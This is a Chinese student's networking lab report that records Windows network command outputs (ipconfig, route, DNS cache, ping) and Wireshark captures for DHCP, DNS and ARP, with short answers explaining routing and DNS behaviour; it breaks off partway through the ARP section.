实验1报告
姓名： |  | 学号： |  | 班级：

实验一 实验环境与ARP协议分析

实验目的
1）能够使用常用的网络命令完成PC机的特定网络功能查看、设置、测试等，能够使用常用的网络报文分析工具（如Wireshark等）分析网络报文；
2）能够分析ARP协议报文格式，以及协议在同一网段内和不同网段间的解析过程；
3）能够使用Python（或其它）语言编写简单的TCP服务器客户端程序。

实验内容
1）利用校园网及外部服务器搭建内网、外网环境；
2）利用常用网络命令（ping、tracert、ipconfig、route等）查看和更改计算机的网络相关设置，测试网络性能，利用Wireshark软件进行抓包分析。
3）用Wireshark截获ARP报文，分析报文结构及ARP协议在同一网段和不同网段间的解析过程；
4）编写简单的TCP服务器和客户端程序，并进行连接测试。

实验原理
略

实验环境与分组
每人一台PC，独立完成实验并提交实验报告。

实验步骤

常用网络命令练习
步骤1：以命令行方式查看并记录本机的网络配置信息。
1.1 把命令及其输出用文字贴在框内（如果接口很多，则可只贴部分接口，其中务必包括本机上网用的网卡接口。
PS C:\Users\Administrator> ipconfig /all

Windows IP 配置

主机名 . . . . . . . . . . . . . : C-112
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否

以太网适配器 以太网 2:

连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Realtek PCIe GbE Family Controller
物理地址. . . . . . . . . . . . . : B8-AE-ED-BD-A0-2C
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 192.168.0.112(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
DNS 服务器 . . . . . . . . . . . : 202.117.0.21
1.2.4.8
TCPIP 上的 NetBIOS . . . . . . . : 已启用
PS C:\Users\Administrator> nslookup
默认服务器: 0h.xjtu.edu.cn
Address: 202.117.0.21

1.2 本机共有几个网卡？
1个

1.3 哪些是物理网卡？【只填写名字，如“VLAN”、“以太网 2”。】
以太网2

1.4 找到本机上网时用的网卡，填写相关信息：
字段 | 配置值
网络适配器 | 以太网2
描述 | Realtek PCIe GbE Family Controller
物理地址 | B8-AE-ED-BD-A0-2C
DHCP已启用 | 否
IPv4地址 | 192.168.0.112
子网掩码 | 255.255.255.0
获得租约的时间（如有）
租约过期的时间（如有）
默认网关 | 192.168.0.1
DNS服务器 | 202.117.0.21

1.5 查看用3种不同方法查看本机的公网ip地址并填表。
方法 | 外网地址
访问https://ip138.com/ | 117.32.153.137
nslookup myip.opendns.com resolver1.opendns.com | 202.117.10.2
访问https://ip.cn/ | 117.32.153.137

步骤2：用命令行修改本机IP地址和DNS服务器地址的获取方式（原来是自动获取方式则改为手动设置，原来为手动设置地址则改为自动获取）。
2.1 命令贴图。

2.2 重新查看并记录网卡配置信息。
字段 | 配置值
网络适配器 | 以太网 2
描述 | Realtek PCIe GbE Family Controller
物理地址 | B8-AE-ED-BD-A0-2C
DHCP已启用 | 是
IPv4地址 | 192.168.1.184
子网掩码 | 255.255.254.0
获得租约的时间（如有） | 2026年3月11日 14:50:24
租约过期的时间（如有） | 2026年3月12日 14:50:24
默认网关 | 192.168.0.1
DNS服务器 | 202.117.0.20

2.3 自动获取与手动设置两种方式在网卡的配置信息方面有什么不同（注意观察租约时间）？
（1）地址来源不同：自动获取方式下，IP地址、子网掩码、默认网关、DNS服务器等参数由DHCP服务器动态分配；手动设置方式下，这些参数由用户自行指定。
（2）租约信息不同：自动获取方式下，网卡配置信息中通常会显示“获得租约的时间”和“租约过期的时间”，说明该地址是有使用期限的，到期后需要续租；手动设置方式下，一般不会出现租约时间，因为地址不是通过DHCP分配的，不存在租约概念。

步骤3：route命令练习。
3.1先禁用IPv6，然后查看路由表，把查看路由表的命令及其输出用文字贴在框内，同时标记出默认路由（条目开头标记***）。
PS C:\Users\Administrator> route print
===========================================================================
接口列表
14...b8 ae ed bd a0 2c ......Realtek PCIe GbE Family Controller
1...........................Software Loopback Interface 1
===========================================================================

IPv4 路由表
===========================================================================
活动路由:
网络目标 网络掩码 网关 接口 跃点数
*** 0.0.0.0 0.0.0.0 192.168.0.1 192.168.1.184 25
127.0.0.0 255.0.0.0 在链路上 127.0.0.1 331
127.0.0.1 255.255.255.255 在链路上 127.0.0.1 331
127.255.255.255 255.255.255.255 在链路上 127.0.0.1 331
192.168.0.0 255.255.254.0 在链路上 192.168.1.184 281
192.168.1.184 255.255.255.255 在链路上 192.168.1.184 281
192.168.1.255 255.255.255.255 在链路上 192.168.1.184 281
224.0.0.0 240.0.0.0 在链路上 127.0.0.1 331
224.0.0.0 240.0.0.0 在链路上 192.168.1.184 281
255.255.255.255 255.255.255.255 在链路上 127.0.0.1 331
255.255.255.255 255.255.255.255 在链路上 192.168.1.184 281
===========================================================================
永久路由:
无
3.2 用命令行删除默认路由（贴图）；
3.3 查看【参考命令：ipconfig】一下，网卡的默认网关配置还在吗？
不在。

3.4 本机还能上网吗？为什么？
不能上网。默认路由（0.0.0.0/0）是计算机访问非本地网络的出口。删除了默认路由后，路由表中就没有了指向外部网络的路径。此时，计算机只能与同一局域网段内的设备通信，一旦尝试访问互联网地址，操作系统不知道将数据包发送给哪个网关，因此数据包会被丢弃，导致无法上网。

步骤4：添加路由命令练习。
4.1用route add增加一条默认路由，贴图，并说明它会出现在路由表的哪个部分。
这条路由会出现在路由表的活动路由部分

4.2 再用route add -p也增加一条默认路由，贴图，并说明它会出现在路由表的哪个部分。
这条路由会同时出现在两个部分：
（1）活动路由部分：立即生效，用于当前的数据转发。
（2）永久路由部分：这是 -p 参数的作用。它会将该路由规则写入注册表，即使计算机重启、关机或网卡断开重连，这条路由依然会存在并自动加载到活动路由表中。

4.3路由表中的这两个部分有什么不同的作用？
这两个部分的主要区别在于生命周期：
（1）活动路由：存储当前正在生效的路由规则，操作系统依据此表进行实时的数据包转发决策，具有易失性。包含开机时自动生成的路由、DHCP分配的路由以及手动添加的临时路由。一旦系统重启或网络接口重置，手动添加且未标记为永久的路由就会丢失。
（2）永久路由：存储需要长期保存、跨越重启周期的静态路由规则，具有持久性。每次系统启动或网卡初始化时，系统会读取这部分列表，并将其自动添加到活动路由表中。这确保了特定的网络路径配置在重启后依然有效，无需人工重新输入命令。

步骤5：DNS缓存的清除。
5.1 用命令ipconfig /flushdns清除本地DNS缓存，用ipconfig /displaydns查看是否清空。把命令及其输出用文字贴在框内。
PS C:\Users\Administrator> ipconfig /flushdns

Windows IP 配置

已成功刷新 DNS 解析缓存。
PS C:\Users\Administrator> ipconfig /displaydns

Windows IP 配置

5.2 ping一个网址X（如www. qq.com），再用ipconfig /displaydns查看本地DNS缓存，记录缓存的域名与IP地址（把命令及其输出用文字贴在框内）。
PS C:\Users\Administrator> ping www.xjtu.edu.cn

正在 Ping www.xjtu.edu.cn [202.117.1.13] 具有 32 字节的数据:
来自 202.117.1.13 的回复: 字节=32 时间<1ms TTL=59
来自 202.117.1.13 的回复: 字节=32 时间<1ms TTL=59
来自 202.117.1.13 的回复: 字节=32 时间<1ms TTL=59
来自 202.117.1.13 的回复: 字节=32 时间<1ms TTL=59

202.117.1.13 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
PS C:\Users\Administrator> ipconfig /displaydns

Windows IP 配置

www.xjtu.edu.cn
----------------------------------------
记录名称. . . . . . . : www.xjtu.edu.cn
记录类型. . . . . . . : 1
生存时间. . . . . . . : 3592
数据长度. . . . . . . : 4
部分. . . . . . . . . : 答案
A (主机)记录 . . . . : 202.117.1.13

记录名称. . . . . . . : ns2.xjtu.edu.cn
记录类型. . . . . . . : 1
生存时间. . . . . . . : 3592
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 202.117.0.21

记录名称. . . . . . . : dec3000.xjtu.edu.cn
记录类型. . . . . . . : 1
生存时间. . . . . . . : 3592
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 202.117.0.20

optimizationguide-pa.googleapis.com
----------------------------------------
记录名称. . . . . . . : optimizationguide-pa.googleapis.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 59
数据长度. . . . . . . : 4
部分. . . . . . . . . : 答案
A (主机)记录 . . . . : 216.239.32.223

记录名称. . . . . . . : optimizationguide-pa.googleapis.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 59
数据长度. . . . . . . : 4
部分. . . . . . . . . : 答案
A (主机)记录 . . . . : 216.239.36.223

记录名称. . . . . . . : optimizationguide-pa.googleapis.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 59
数据长度. . . . . . . : 4
部分. . . . . . . . . : 答案
A (主机)记录 . . . . : 216.239.38.223

记录名称. . . . . . . : optimizationguide-pa.googleapis.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 59
数据长度. . . . . . . : 4
部分. . . . . . . . . : 答案
A (主机)记录 . . . . : 216.239.34.223

记录名称. . . . . . . : ns1.google.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 59
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 216.239.32.10

记录名称. . . . . . . : ns1.google.com
记录类型. . . . . . . : 28
生存时间. . . . . . . : 59
数据长度. . . . . . . : 16
部分. . . . . . . . . : 其他
AAAA 记录 . . . . . . : 2001:4860:4802:32::a

记录名称. . . . . . . : ns2.google.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 59
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 216.239.34.10

记录名称. . . . . . . : ns2.google.com
记录类型. . . . . . . : 28
生存时间. . . . . . . : 59
数据长度. . . . . . . : 16
部分. . . . . . . . . : 其他
AAAA 记录 . . . . . . : 2001:4860:4802:34::a

记录名称. . . . . . . : ns3.google.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 59
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 216.239.36.10

记录名称. . . . . . . : ns3.google.com
记录类型. . . . . . . : 28
生存时间. . . . . . . : 59
数据长度. . . . . . . : 16
部分. . . . . . . . . : 其他
AAAA 记录 . . . . . . : 2001:4860:4802:36::a

记录名称. . . . . . . : ns4.google.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 59
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 216.239.38.10

记录名称. . . . . . . : ns4.google.com
记录类型. . . . . . . : 28
生存时间. . . . . . . : 59
数据长度. . . . . . . : 16
部分. . . . . . . . . : 其他
AAAA 记录 . . . . . . : 2001:4860:4802:38::a

www.baidu.com
----------------------------------------
记录名称. . . . . . . : www.baidu.com
记录类型. . . . . . . : 5
生存时间. . . . . . . : 29
数据长度. . . . . . . : 8
部分. . . . . . . . . : 答案
CNAME 记录 . . . . . : www.a.shifen.com

记录名称. . . . . . . : www.a.shifen.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 29
数据长度. . . . . . . : 4
部分. . . . . . . . . : 答案
A (主机)记录 . . . . : 182.61.200.108

记录名称. . . . . . . : www.a.shifen.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 29
数据长度. . . . . . . : 4
部分. . . . . . . . . : 答案
A (主机)记录 . . . . : 182.61.200.110

记录名称. . . . . . . : ns1.a.shifen.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 29
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 110.242.68.42

记录名称. . . . . . . : ns3.a.shifen.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 29
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 153.3.238.162

记录名称. . . . . . . : ns3.a.shifen.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 29
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 36.155.132.12

记录名称. . . . . . . : ns4.a.shifen.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 29
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 111.20.4.28

记录名称. . . . . . . : ns4.a.shifen.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 29
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 14.215.177.229

记录名称. . . . . . . : ns5.a.shifen.com
记录类型. . . . . . . : 1
生存时间. . . . . . . : 29
数据长度. . . . . . . : 4
部分. . . . . . . . . : 其他
A (主机)记录 . . . . : 180.76.76.95

记录名称. . . . . . . : ns5.a.shifen.com
记录类型. . . . . . . : 28
生存时间. . . . . . . : 29
数据长度. . . . . . . : 16
部分. . . . . . . . . : 其他
AAAA 记录 . . . . . . : 240e:bf:b801:1006:0:ff:b04f:346b

记录名称. . . . . . . : ns5.a.shifen.com
记录类型. . . . . . . : 28
生存时间. . . . . . . : 29
数据长度. . . . . . . : 16
部分. . . . . . . . . : 其他
AAAA 记录 . . . . . . : 240e:940:603:a:0:ff:b08d:239d

步骤6：无效DNS服务器。
6.1 把DNS服务器地址修改为无效的DNS地址【参考命令：netsh interface ip set dns name="以太网 2" source=static add=192.168.3.33，配置后会提示“配置的DNS服务器不正确或不存在”】，贴图。
6.2 ping 一个网站X（根据前面5.2中的名字），把ping命令及其输出用文字贴在框内。
PS C:\Users\Administrator> ping www.xjtu.edu.cn
Ping 请求找不到主机 www.xjtu.edu.cn。请检查该名称，然后重试。

6.3 根据前面5.2中记录的网站X的IP地址，ping这个IP地址，把ping命令及其输出用文字贴在框内。
PS C:\Users\Administrator> ping 202.117.1.13

正在 Ping 202.117.1.13 具有 32 字节的数据:
来自 202.117.1.13 的回复: 字节=32 时间<1ms TTL=59
来自 202.117.1.13 的回复: 字节=32 时间<1ms TTL=59
来自 202.117.1.13 的回复: 字节=32 时间<1ms TTL=59
来自 202.117.1.13 的回复: 字节=32 时间<1ms TTL=59

202.117.1.13 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms

6.4 查看本地DNS缓存，把命令及其输出用文字贴在框内（如果条目特别多，则只贴图网站X的条目）。
PS C:\Users\Administrator> ipconfig /displaydns

Windows IP 配置

6.5 说明6.2和6.3的结果差异，并分析原因。
差异：
6.2失败。提示找不到主机，无法解析域名。
6.3成功。网络连通正常，能收到回复。
原因：6.1 将 DNS 服务器改为了无效地址，导致计算机无法将域名 www.xjtu.edu.cn 解析为 IP 地址，所以 6.2 失败。6.3 直接使用 IP 地址通信，不需要经过 DNS 解析。只要底层网络正常，即可直接连通。

1.5.2 网络分析工具练习
步骤7：打开Wireshark软件抓包，用Wireshark的协议过滤，查看和分析不同协议类型的数据包（贴图中显示Wireshark的过滤器、分组列表和协议）。
7.1 查看一个DHCP协议的数据包，贴图（DHCP协议细节适当展开）。

7.2 查看一个DNS协议的数据包，贴图（DNS协议细节适当展开）。


步骤8：访问网页和DNS协议的互动。
8.1 清除本机的DNS缓存【参考命令：ipconfig /flushdns】，运行Wireshark截获报文，浏览器访问一个网站（如https://www.zdic.net/），利用协议过滤筛选出DNS报文，贴图（只显示过滤器+分组列表）。

8.2 从Wireshark中找到DNS解析该网站对应的报文，贴图。

8.3 请用文字贴出网站名和对应的IP地址。
Name: www.zdic.net
IP Address: 222.199.191.35

1.5.3 ARP协议分析
步骤9：ping同一网段的主机时触发的ARP协议分析（可2人一组配合，自己和同组人的主机分别记为PC1和PC2）。先运行Wireshark截获报文，然后命令行窗口执行命令。
9.1 执行“ipconfig /all”，查看并记录PC1和PC2的IP地址和物理地址：
 | PC1 | PC2
IPv4地址 | 192.168.1.184 | 192.168.1.158
物理地址 | B8-AE-ED-BD-A0-2C | B8-AE-ED-BB-A8-22

9.2 执行“arp –d”命令清空arp缓存。ping PC2的地址。执行完后停止报文截获。请把arp和ping命令的执行过程贴图(1个)。

9.3 筛选出相关的icmp报文，贴图（只显示过滤器+分组列表）。

9.4 筛选出相关的arp报文，贴图（显示过滤器+分组列表+应答报文的ARP协议展开）。
